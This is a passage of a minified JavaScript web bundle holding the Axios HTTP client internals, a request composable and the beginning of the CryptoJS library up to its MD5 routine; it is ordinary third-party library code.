u;if(I.isFormData(n)){if(at.hasStandardBrowserEnv||at.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if((u=i.getContentType())!==!1){const[c,...l]=u?u.split(";").map(f=>f.trim()).filter(Boolean):[];i.setContentType([c||"multipart/form-data",...l].join("; "))}}if(at.hasStandardBrowserEnv&&(r&&I.isFunction(r)&&(r=r(t)),r||r!==!1&&Ep(t.url))){const c=o&&s&&Cp.read(s);c&&i.set(o,c)}return t},Ap=typeof XMLHttpRequest<"u",Bp=Ap&&function(e){return new Promise(function(n,r){const o=gc(e);let s=o.data;const i=Ve.from(o.headers).normalize();let{responseType:a}=o,u;function c(){o.cancelToken&&o.cancelToken.unsubscribe(u),o.signal&&o.signal.removeEventListener("abort",u)}let l=new XMLHttpRequest;l.open(o.method.toUpperCase(),o.url,!0),l.timeout=o.timeout;function f(){if(!l)return;const h=Ve.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),v={data:!a||a==="text"||a==="json"?l.responseText:l.response,status:l.status,statusText:l.statusText,headers:h,config:e,request:l};pc(function(_){n(_),c()},function(_){r(_),c()},v),l=null}"onloadend"in l?l.onloadend=f:l.onreadystatechange=function(){!l||l.readyState!==4||l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)||setTimeout(f)},l.onabort=function(){l&&(r(new de("Request aborted",de.ECONNABORTED,o,l)),l=null)},l.onerror=function(){r(new de("Network Error",de.ERR_NETWORK,o,l)),l=null},l.ontimeout=function(){let x=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const v=o.transitional||dc;o.timeoutErrorMessage&&(x=o.timeoutErrorMessage),r(new de(x,v.clarifyTimeoutError?de.ETIMEDOUT:de.ECONNABORTED,o,l)),l=null},s===void 0&&i.setContentType(null),"setRequestHeader"in l&&I.forEach(i.toJSON(),function(x,v){l.setRequestHeader(v,x)}),I.isUndefined(o.withCredentials)||(l.withCredentials=!!o.withCredentials),a&&a!=="json"&&(l.responseType=o.responseType),typeof o.onDownloadProgress=="function"&&l.addEventListener("progress",Lr(o.onDownloadProgress,!0)),typeof o.onUploadProgress=="function"&&l.upload&&l.upload.addEventListener("progress",Lr(o.onUploadProgress)),(o.cancelToken||o.signal)&&(u=h=>{l&&(r(!h||h.type?new mn(null,e,l):h),l.abort(),l=null)},o.cancelToken&&o.cancelToken.subscribe(u),o.signal&&(o.signal.aborted?u():o.signal.addEventListener("abort",u)));const d=gp(o.url);if(d&&at.protocols.indexOf(d)===-1){r(new de("Unsupported protocol "+d+":",de.ERR_BAD_REQUEST,e));return}l.send(s||null)})},wp=(e,t)=>{let n=new AbortController,r;const o=function(u){if(!r){r=!0,i();const c=u instanceof Error?u:this.reason;n.abort(c instanceof de?c:new mn(c instanceof Error?c.message:c))}};let s=t&&setTimeout(()=>{o(new de(`timeout ${t} of ms exceeded`,de.ETIMEDOUT))},t);const i=()=>{e&&(s&&clearTimeout(s),s=null,e.forEach(u=>{u&&(u.removeEventListener?u.removeEventListener("abort",o):u.unsubscribe(o))}),e=null)};e.forEach(u=>u&&u.addEventListener&&u.addEventListener("abort",o));const{signal:a}=n;return a.unsubscribe=i,[a,()=>{s&&clearTimeout(s),s=null}]},Fp=function*(e,t){let n=e.byteLength;if(!t||n<t){yield e;return}let r=0,o;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},Dp=async function*(e,t,n){for await(const r of e)yield*Fp(ArrayBuffer.isView(r)?r:await n(String(r)),t)},hi=(e,t,n,r,o)=>{const s=Dp(e,t,o);let i=0;return new ReadableStream({type:"bytes",async pull(a){const{done:u,value:c}=await s.next();if(u){a.close(),r();return}let l=c.byteLength;n&&n(i+=l),a.enqueue(new Uint8Array(c))},cancel(a){return r(a),s.return()}},{highWaterMark:2})},xi=(e,t)=>{const n=e!=null;return r=>setTimeout(()=>t({lengthComputable:n,total:e,loaded:r}))},oo=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",mc=oo&&typeof ReadableStream=="function",Go=oo&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),Sp=mc&&(()=>{let e=!1;const t=new Request(at.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})(),pi=64*1024,Xo=mc&&!!(()=>{try{return I.isReadableStream(new Response("").body)}catch{}})(),Hr={stream:Xo&&(e=>e.body)};oo&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!Hr[t]&&(Hr[t]=I.isFunction(e[t])?n=>n[t]():(n,r)=>{throw new de(`Response type '${t}' is not supported`,de.ERR_NOT_SUPPORT,r)})})})(new Response);const Tp=async e=>{if(e==null)return 0;if(I.isBlob(e))return e.size;if(I.isSpecCompliantForm(e))return(await new Request(e).arrayBuffer()).byteLength;if(I.isArrayBufferView(e))return e.byteLength;if(I.isURLSearchParams(e)&&(e=e+""),I.isString(e))return(await Go(e)).byteLength},Rp=async(e,t)=>{const n=I.toFiniteNumber(e.getContentLength());return n??Tp(t)},Op=oo&&(async e=>{let{url:t,method:n,data:r,signal:o,cancelToken:s,timeout:i,onDownloadProgress:a,onUploadProgress:u,responseType:c,headers:l,withCredentials:f="same-origin",fetchOptions:d}=gc(e);c=c?(c+"").toLowerCase():"text";let[h,x]=o||s||i?wp([o,s],i):[],v,g;const _=()=>{!v&&setTimeout(()=>{h&&h.unsubscribe()}),v=!0};let m;try{if(u&&Sp&&n!=="get"&&n!=="head"&&(m=await Rp(l,r))!==0){let b=new Request(t,{method:"POST",body:r,duplex:"half"}),w;I.isFormData(r)&&(w=b.headers.get("content-type"))&&l.setContentType(w),b.body&&(r=hi(b.body,pi,xi(m,Lr(u)),null,Go))}I.isString(f)||(f=f?"cors":"omit"),g=new Request(t,{...d,signal:h,method:n.toUpperCase(),headers:l.normalize().toJSON(),body:r,duplex:"half",withCredentials:f});let p=await fetch(g);const y=Xo&&(c==="stream"||c==="response");if(Xo&&(a||y)){const b={};["status","statusText","headers"].forEach(D=>{b[D]=p[D]});const w=I.toFiniteNumber(p.headers.get("content-length"));p=new Response(hi(p.body,pi,a&&xi(w,Lr(a,!0)),y&&_,Go),b)}c=c||"text";let E=await Hr[I.findKey(Hr,c)||"text"](p,e);return!y&&_(),x&&x(),await new Promise((b,w)=>{pc(b,w,{data:E,headers:Ve.from(p.headers),status:p.status,statusText:p.statusText,config:e,request:g})})}catch(p){throw _(),p&&p.name==="TypeError"&&/fetch/i.test(p.message)?Object.assign(new de("Network Error",de.ERR_NETWORK,e,g),{cause:p.cause||p}):de.from(p,p&&p.code,e,g)}}),Jo={http:Xx,xhr:Bp,fetch:Op};I.forEach(Jo,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const vi=e=>`- ${e}`,kp=e=>I.isFunction(e)||e===null||e===!1,yc={getAdapter:e=>{e=I.isArray(e)?e:[e];const{length:t}=e;let n,r;const o={};for(let s=0;s<t;s++){n=e[s];let i;if(r=n,!kp(n)&&(r=Jo[(i=String(n)).toLowerCase()],r===void 0))throw new de(`Unknown adapter '${i}'`);if(r)break;o[i||"#"+s]=r}if(!r){const s=Object.entries(o).map(([a,u])=>`adapter ${a} `+(u===!1?"is not supported by the environment":"is not available in the build"));let i=t?s.length>1?`since :
`+s.map(vi).join(`
`):" "+vi(s[0]):"as no adapter specified";throw new de("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return r},adapters:Jo};function bo(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new mn(null,e)}function gi(e){return bo(e),e.headers=Ve.from(e.headers),e.data=_o.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),yc.getAdapter(e.adapter||ir.adapter)(e).then(function(r){return bo(e),r.data=_o.call(e,e.transformResponse,r),r.headers=Ve.from(r.headers),r},function(r){return xc(r)||(bo(e),r&&r.response&&(r.response.data=_o.call(e,e.transformResponse,r.response),r.response.headers=Ve.from(r.response.headers))),Promise.reject(r)})}const Ec="1.7.2",k0={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{k0[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const mi={};k0.transitional=function(t,n,r){function o(s,i){return"[Axios v"+Ec+"] Transitional option '"+s+"'"+i+(r?". "+r:"")}return(s,i,a)=>{if(t===!1)throw new de(o(i," has been removed"+(n?" in "+n:"")),de.ERR_DEPRECATED);return n&&!mi[i]&&(mi[i]=!0,console.warn(o(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(s,i,a):!0}};function Pp(e,t,n){if(typeof e!="object")throw new de("options must be an object",de.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const s=r[o],i=t[s];if(i){const a=e[s],u=a===void 0||i(a,s,e);if(u!==!0)throw new de("option "+s+" must be "+u,de.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new de("Unknown option "+s,de.ERR_BAD_OPTION)}}const Yo={assertOptions:Pp,validators:k0},Rt=Yo.validators;let tn=class{constructor(t){this.defaults=t,this.interceptors={request:new ui,response:new ui}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let o;Error.captureStackTrace?Error.captureStackTrace(o={}):o=new Error;const s=o.stack?o.stack.replace(/^.+\n/,""):"";try{r.stack?s&&!String(r.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+s):r.stack=s}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=nn(this.defaults,n);const{transitional:r,paramsSerializer:o,headers:s}=n;r!==void 0&&Yo.assertOptions(r,{silentJSONParsing:Rt.transitional(Rt.boolean),forcedJSONParsing:Rt.transitional(Rt.boolean),clarifyTimeoutError:Rt.transitional(Rt.boolean)},!1),o!=null&&(I.isFunction(o)?n.paramsSerializer={serialize:o}:Yo.assertOptions(o,{encode:Rt.function,serialize:Rt.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=s&&I.merge(s.common,s[n.method]);s&&I.forEach(["delete","get","head","post","put","patch","common"],x=>{delete s[x]}),n.headers=Ve.concat(i,s);const a=[];let u=!0;this.interceptors.request.forEach(function(v){typeof v.runWhen=="function"&&v.runWhen(n)===!1||(u=u&&v.synchronous,a.unshift(v.fulfilled,v.rejected))});const c=[];this.interceptors.response.forEach(function(v){c.push(v.fulfilled,v.rejected)});let l,f=0,d;if(!u){const x=[gi.bind(this),void 0];for(x.unshift.apply(x,a),x.push.apply(x,c),d=x.length,l=Promise.resolve(n);f<d;)l=l.then(x[f++],x[f++]);return l}d=a.length;let h=n;for(f=0;f<d;){const x=a[f++],v=a[f++];try{h=x(h)}catch(g){v.call(this,g);break}}try{l=gi.call(this,h)}catch(x){return Promise.reject(x)}for(f=0,d=c.length;f<d;)l=l.then(c[f++],c[f++]);return l}getUri(t){t=nn(this.defaults,t);const n=vc(t.baseURL,t.url);return fc(n,t.params,t.paramsSerializer)}};I.forEach(["delete","get","head","options"],function(t){tn.prototype[t]=function(n,r){return this.request(nn(r||{},{method:t,url:n,data:(r||{}).data}))}});I.forEach(["post","put","patch"],function(t){function n(r){return function(s,i,a){return this.request(nn(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:s,data:i}))}}tn.prototype[t]=n(),tn.prototype[t+"Form"]=n(!0)});let Lp=class Cc{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(s){n=s});const r=this;this.promise.then(o=>{if(!r._listeners)return;let s=r._listeners.length;for(;s-- >0;)r._listeners[s](o);r._listeners=null}),this.promise.then=o=>{let s;const i=new Promise(a=>{r.subscribe(a),s=a}).then(o);return i.cancel=function(){r.unsubscribe(s)},i},t(function(s,i,a){r.reason||(r.reason=new mn(s,i,a),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new Cc(function(o){t=o}),cancel:t}}};function Hp(e){return function(n){return e.apply(null,n)}}function Ip(e){return I.isObject(e)&&e.isAxiosError===!0}const Zo={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Zo).forEach(([e,t])=>{Zo[t]=e});function _c(e){const t=new tn(e),n=Qa(tn.prototype.request,t);return I.extend(n,tn.prototype,t,{allOwnKeys:!0}),I.extend(n,t,null,{allOwnKeys:!0}),n.create=function(o){return _c(nn(e,o))},n}const Be=_c(ir);Be.Axios=tn;Be.CanceledError=mn;Be.CancelToken=Lp;Be.isCancel=xc;Be.VERSION=Ec;Be.toFormData=ro;Be.AxiosError=de;Be.Cancel=Be.CanceledError;Be.all=function(t){return Promise.all(t)};Be.spread=Hp;Be.isAxiosError=Ip;Be.mergeConfig=nn;Be.AxiosHeaders=Ve;Be.formToJSON=e=>hc(I.isHTMLForm(e)?new FormData(e):e);Be.getAdapter=yc.getAdapter;Be.HttpStatusCode=Zo;Be.default=Be;const{Axios:P1,AxiosError:yi,CanceledError:L1,isCancel:H1,CancelToken:I1,VERSION:N1,all:$1,Cancel:z1,isAxiosError:M1,spread:j1,toFormData:U1,AxiosHeaders:W1,HttpStatusCode:V1,formToJSON:q1,getAdapter:K1,mergeConfig:G1}=Be;function Np(...e){const t=typeof e[0]=="string"?e[0]:void 0,n=typeof t=="string"?1:0,r={immediate:!!n,shallow:!0,abortPrevious:!0};let o={},s=Be,i=r;const a=O=>!!(O!=null&&O.request);e.length>0+n&&(a(e[0+n])?s=e[0+n]:o=e[0+n]),e.length>1+n&&a(e[1+n])&&(s=e[1+n]),(e.length===2+n&&!a(e[1+n])||e.length===3+n)&&(i=e[e.length-1]||r);const{initialData:u,shallow:c,onSuccess:l=oi,onError:f=oi,immediate:d,resetOnExecute:h=!1}=i,x=Er(),v=(c?Er:le)(u),g=le(!1),_=le(!1),m=le(!1),p=Er();let y=new AbortController;const E=O=>{g.value||!_.value||(y.abort(O),y=new AbortController,m.value=!0,_.value=!1,g.value=!1)},b=O=>{_.value=O,g.value=!O},w=()=>{h&&(v.value=u)},D=()=>new Promise((O,G)=>{ux(g).toBe(!0).then(()=>p.value?G(p.value):O(S))}),H={then:(...O)=>D().then(...O),catch:(...O)=>D().catch(...O)};let B=0;const F=(O=t,G={})=>{p.value=void 0;const ee=typeof O=="string"?O:t??G.url;if(ee===void 0)return p.value=new yi(yi.ERR_INVALID_URL),g.value=!0,H;w(),i.abortPrevious!==!1&&E(),b(!0),B+=1;const te=B;return m.value=!1,s(ee,{...o,...typeof O=="object"?O:G,signal:y.signal}).then(ne=>{if(m.value)return;x.value=ne;const Q=ne.data;v.value=Q,l(Q)}).catch(ne=>{p.value=ne,f(ne)}).finally(()=>{var ne;(ne=i.onFinish)==null||ne.call(i),te===B&&b(!1)}),H};d&&t&&F();const S={response:x,data:v,error:p,isFinished:g,isLoading:_,cancel:E,isAborted:m,isCanceled:m,abort:E,execute:F};return{...S,...H}}var Rn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function bc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function $p(e){if(e.__esModule)return e;var t=e.default;if(typeof t=="function"){var n=function r(){return this instanceof r?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var o=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,o.get?o:{enumerable:!0,get:function(){return e[r]}})}),n}function zp(e){throw new Error('Could not dynamically require "'+e+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var Ac={exports:{}};const Mp={},jp=Object.freeze(Object.defineProperty({__proto__:null,default:Mp},Symbol.toStringTag,{value:"Module"})),Up=$p(jp);(function(e,t){(function(n,r){e.exports=r()})(Rn,function(){var n=n||function(r,o){var s;if(typeof window<"u"&&window.crypto&&(s=window.crypto),typeof self<"u"&&self.crypto&&(s=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(s=globalThis.crypto),!s&&typeof window<"u"&&window.msCrypto&&(s=window.msCrypto),!s&&typeof Rn<"u"&&Rn.crypto&&(s=Rn.crypto),!s&&typeof zp=="function")try{s=Up}catch{}var i=function(){if(s){if(typeof s.getRandomValues=="function")try{return s.getRandomValues(new Uint32Array(1))[0]}catch{}if(typeof s.randomBytes=="function")try{return s.randomBytes(4).readInt32LE()}catch{}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function m(){}return function(p){var y;return m.prototype=p,y=new m,m.prototype=null,y}}(),u={},c=u.lib={},l=c.Base=function(){return{extend:function(m){var p=a(this);return m&&p.mixIn(m),(!p.hasOwnProperty("init")||this.init===p.init)&&(p.init=function(){p.$super.init.apply(this,arguments)}),p.init.prototype=p,p.$super=this,p},create:function(){var m=this.extend();return m.init.apply(m,arguments),m},init:function(){},mixIn:function(m){for(var p in m)m.hasOwnProperty(p)&&(this[p]=m[p]);m.hasOwnProperty("toString")&&(this.toString=m.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=c.WordArray=l.extend({init:function(m,p){m=this.words=m||[],p!=o?this.sigBytes=p:this.sigBytes=m.length*4},toString:function(m){return(m||h).stringify(this)},concat:function(m){var p=this.words,y=m.words,E=this.sigBytes,b=m.sigBytes;if(this.clamp(),E%4)for(var w=0;w<b;w++){var D=y[w>>>2]>>>24-w%4*8&255;p[E+w>>>2]|=D<<24-(E+w)%4*8}else for(var H=0;H<b;H+=4)p[E+H>>>2]=y[H>>>2];return this.sigBytes+=b,this},clamp:function(){var m=this.words,p=this.sigBytes;m[p>>>2]&=4294967295<<32-p%4*8,m.length=r.ceil(p/4)},clone:function(){var m=l.clone.call(this);return m.words=this.words.slice(0),m},random:function(m){for(var p=[],y=0;y<m;y+=4)p.push(i());return new f.init(p,m)}}),d=u.enc={},h=d.Hex={stringify:function(m){for(var p=m.words,y=m.sigBytes,E=[],b=0;b<y;b++){var w=p[b>>>2]>>>24-b%4*8&255;E.push((w>>>4).toString(16)),E.push((w&15).toString(16))}return E.join("")},parse:function(m){for(var p=m.length,y=[],E=0;E<p;E+=2)y[E>>>3]|=parseInt(m.substr(E,2),16)<<24-E%8*4;return new f.init(y,p/2)}},x=d.Latin1={stringify:function(m){for(var p=m.words,y=m.sigBytes,E=[],b=0;b<y;b++){var w=p[b>>>2]>>>24-b%4*8&255;E.push(String.fromCharCode(w))}return E.join("")},parse:function(m){for(var p=m.length,y=[],E=0;E<p;E++)y[E>>>2]|=(m.charCodeAt(E)&255)<<24-E%4*8;return new f.init(y,p)}},v=d.Utf8={stringify:function(m){try{return decodeURIComponent(escape(x.stringify(m)))}catch{throw new Error("Malformed UTF-8 data")}},parse:function(m){return x.parse(unescape(encodeURIComponent(m)))}},g=c.BufferedBlockAlgorithm=l.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(m){typeof m=="string"&&(m=v.parse(m)),this._data.concat(m),this._nDataBytes+=m.sigBytes},_process:function(m){var p,y=this._data,E=y.words,b=y.sigBytes,w=this.blockSize,D=w*4,H=b/D;m?H=r.ceil(H):H=r.max((H|0)-this._minBufferSize,0);var B=H*w,F=r.min(B*4,b);if(B){for(var S=0;S<B;S+=w)this._doProcessBlock(E,S);p=E.splice(0,B),y.sigBytes-=F}return new f.init(p,F)},clone:function(){var m=l.clone.call(this);return m._data=this._data.clone(),m},_minBufferSize:0});c.Hasher=g.extend({cfg:l.extend(),init:function(m){this.cfg=this.cfg.extend(m),this.reset()},reset:function(){g.reset.call(this),this._doReset()},update:function(m){return this._append(m),this._process(),this},finalize:function(m){m&&this._append(m);var p=this._doFinalize();return p},blockSize:16,_createHelper:function(m){return function(p,y){return new m.init(y).finalize(p)}},_createHmacHelper:function(m){return function(p,y){return new _.HMAC.init(m,y).finalize(p)}}});var _=u.algo={};return u}(Math);(function(r){var o=n,s=o.lib,i=s.Base,a=s.WordArray,u=o.x64={};u.Word=i.extend({init:function(c,l){this.high=c,this.low=l}}),u.WordArray=i.extend({init:function(c,l){c=this.words=c||[],l!=r?this.sigBytes=l:this.sigBytes=c.length*8},toX32:function(){for(var c=this.words,l=c.length,f=[],d=0;d<l;d++){var h=c[d];f.push(h.high),f.push(h.low)}return a.create(f,this.sigBytes)},clone:function(){for(var c=i.clone.call(this),l=c.words=this.words.slice(0),f=l.length,d=0;d<f;d++)l[d]=l[d].clone();return c}})})(),function(){if(typeof ArrayBuffer=="function"){var r=n,o=r.lib,s=o.WordArray,i=s.init,a=s.init=function(u){if(u instanceof ArrayBuffer&&(u=new Uint8Array(u)),(u instanceof Int8Array||typeof Uint8ClampedArray<"u"&&u instanceof Uint8ClampedArray||u instanceof Int16Array||u instanceof Uint16Array||u instanceof Int32Array||u instanceof Uint32Array||u instanceof Float32Array||u instanceof Float64Array)&&(u=new Uint8Array(u.buffer,u.byteOffset,u.byteLength)),u instanceof Uint8Array){for(var c=u.byteLength,l=[],f=0;f<c;f++)l[f>>>2]|=u[f]<<24-f%4*8;i.call(this,l,c)}else i.apply(this,arguments)};a.prototype=s}}(),function(){var r=n,o=r.lib,s=o.WordArray,i=r.enc;i.Utf16=i.Utf16BE={stringify:function(u){for(var c=u.words,l=u.sigBytes,f=[],d=0;d<l;d+=2){var h=c[d>>>2]>>>16-d%4*8&65535;f.push(String.fromCharCode(h))}return f.join("")},parse:function(u){for(var c=u.length,l=[],f=0;f<c;f++)l[f>>>1]|=u.charCodeAt(f)<<16-f%2*16;return s.create(l,c*2)}},i.Utf16LE={stringify:function(u){for(var c=u.words,l=u.sigBytes,f=[],d=0;d<l;d+=2){var h=a(c[d>>>2]>>>16-d%4*8&65535);f.push(String.fromCharCode(h))}return f.join("")},parse:function(u){for(var c=u.length,l=[],f=0;f<c;f++)l[f>>>1]|=a(u.charCodeAt(f)<<16-f%2*16);return s.create(l,c*2)}};function a(u){return u<<8&4278255360|u>>>8&16711935}}(),function(){var r=n,o=r.lib,s=o.WordArray,i=r.enc;i.Base64={stringify:function(u){var c=u.words,l=u.sigBytes,f=this._map;u.clamp();for(var d=[],h=0;h<l;h+=3)for(var x=c[h>>>2]>>>24-h%4*8&255,v=c[h+1>>>2]>>>24-(h+1)%4*8&255,g=c[h+2>>>2]>>>24-(h+2)%4*8&255,_=x<<16|v<<8|g,m=0;m<4&&h+m*.75<l;m++)d.push(f.charAt(_>>>6*(3-m)&63));var p=f.charAt(64);if(p)for(;d.length%4;)d.push(p);return d.join("")},parse:function(u){var c=u.length,l=this._map,f=this._reverseMap;if(!f){f=this._reverseMap=[];for(var d=0;d<l.length;d++)f[l.charCodeAt(d)]=d}var h=l.charAt(64);if(h){var x=u.indexOf(h);x!==-1&&(c=x)}return a(u,c,f)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function a(u,c,l){for(var f=[],d=0,h=0;h<c;h++)if(h%4){var x=l[u.charCodeAt(h-1)]<<h%4*2,v=l[u.charCodeAt(h)]>>>6-h%4*2,g=x|v;f[d>>>2]|=g<<24-d%4*8,d++}return s.create(f,d)}}(),function(){var r=n,o=r.lib,s=o.WordArray,i=r.enc;i.Base64url={stringify:function(u,c){c===void 0&&(c=!0);var l=u.words,f=u.sigBytes,d=c?this._safe_map:this._map;u.clamp();for(var h=[],x=0;x<f;x+=3)for(var v=l[x>>>2]>>>24-x%4*8&255,g=l[x+1>>>2]>>>24-(x+1)%4*8&255,_=l[x+2>>>2]>>>24-(x+2)%4*8&255,m=v<<16|g<<8|_,p=0;p<4&&x+p*.75<f;p++)h.push(d.charAt(m>>>6*(3-p)&63));var y=d.charAt(64);if(y)for(;h.length%4;)h.push(y);return h.join("")},parse:function(u,c){c===void 0&&(c=!0);var l=u.length,f=c?this._safe_map:this._map,d=this._reverseMap;if(!d){d=this._reverseMap=[];for(var h=0;h<f.length;h++)d[f.charCodeAt(h)]=h}var x=f.charAt(64);if(x){var v=u.indexOf(x);v!==-1&&(l=v)}return a(u,l,d)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function a(u,c,l){for(var f=[],d=0,h=0;h<c;h++)if(h%4){var x=l[u.charCodeAt(h-1)]<<h%4*2,v=l[u.charCodeAt(h)]>>>6-h%4*2,g=x|v;f[d>>>2]|=g<<24-d%4*8,d++}return s.create(f,d)}}(),function(r){var o=n,s=o.lib,i=s.WordArray,a=s.Hasher,u=o.algo,c=[];(function(){for(var v=0;v<64;v++)c[v]=r.abs(r.sin(v+1))*4294967296|0})();var l=u.MD5=a.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(v,g){for(var _=0;_<16;_++){var m=g+_,p=v[m];v[m]=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360}var y=this._hash.words,E=v[g+0],b=v[g+1],w=v[g+2],D=v[g+3],H=v[g+4],B=v[g+5],F=v[g+6],S=v[g+7],O=v[g+8],G=v[g+9],ee=v[g+10],te=v[g+11],ne=v[g+12],Q=v[g+13],xe=v[g+14],pe=v[g+15],N=y[0],P=y[1],k=y[2],T=y[3];N=f(N,P,k,T,E,7,c[0]),T=f(T,N,P,k,b,12,c[1]),k=f(k,T,N,P,w,17,c[2]),P=f(P,k,T,N,D,22,c[3]),N=f(N,P,k,T,H,7,c[4]),T=f(T,N,P,k,B,12,c[5]),k=f(k,T,N,P,F,17,c[6]),P=f(P,k,T,N,S,22,c[7]),N=f(N,P,k,T,O,7,c[8]),T=f(T,N,P,k,G,12,c[9]),k=f(k,T,N,P,ee,17,c[10]),P=f(P,k,T,N,te,22,c[11]),N=f(N,P,k,T,ne,7,c[12]),T=f(T,N,P,k,Q,12,c[13]),k=f(k,T,N,P,xe,17,c[14]),P=f(P,k,T,N,pe,22,c[15]),N=d(N,P,k,T,b,5,c[16]),T=d(T,N,P,k,F,9,c[17]),k=d(k,T,N,P,te,14,c[18]),P=d(P,k,T,N,E,20,c[19]),N=d(N,P,k,T,B,5,c[20]),T=d(T,N,P,k,ee,9,c[21]),k=d(k,T,N,P,pe,14,c[22]),P=d(P,k,T,N,H,20,c[23]),N=d(N,P,k,T,G,5,c[24]),T=d(T,N,P,k,xe,9,c[25]),k=d(k,T,N,P,D,14,c[26]),P=d(P,k,T,N,O,20,c[27]),N=d(N,P,k,T,Q,5,c[28]),T=d(T,N,P,k,w,9,c[29]),k=d(k,T,N,P,S,14,c[30]),P=d(P,k,T,N,ne,20,c[31]),N=h(N,P,k,T,B,4,c[32]),T=h(T,N,P,k,O,11,c[33]),k=h(k,T,N,P,te,16,c[34]),P=h(P,k,T,N,xe,23,c[35]),N=h(N,P,k,T,b,4,c[36]),T=h(T,N,P,k,H,11,c[37]),k=h(k,T,N,P,S,16,c[38]),P=h(P,k,T,N,ee,23,c[39]),N=h(N,P,k,T,Q,4,c[40]),T=h(T,N,P,k,E,11,c[41]),k=h(k,T,N,P,D,16,c[42]),P=h(P,k,T,N,F,23,c[43]),N=h(N,P,k,T,G,4,c[44]),T=h(T,N,P,k,ne,11,c[45]),k=h(k,T,N,P,pe,16,c[46]),P=h(P,k,T,N,w,23,c[47]),N=x(N,P,k,T,E,6,c[48]),T=x(T,N,P,k,S,10,c[49]),k=x(k,T,N,P,xe,15,c[50]),P=x(P,k,T,N,B,21,c[51]),N=x(N,P,k,T,ne,6,c[52]),T=x(T,N,P,k,D,10,c[53]),k=x(k,T,N,P,ee,15,c[54]),P=x(P,k,T,N,b,21,c[55]),N=x(N,P,k,T,O,6,c[56]),T=x(T,N,P,k,pe,10,c[57]),k=x(k,T,N,P,F,15,c[58]),P=x(P,k,T,N,Q,21,c[59]),N=x(N,P,k,T,H,6,c[60]),T=x(T,N,P,k,te,10,c[61]),k=x(k,T,N,P,w,15,c[62]),P=x(P,k,T,N,G,21,c[63]),y[0]=y[0]+N|0,y[1]=y[1]+P|0,y[2]=y[2]+k|0,y[3]=y[3]+T|0},_doFinalize:function(){var 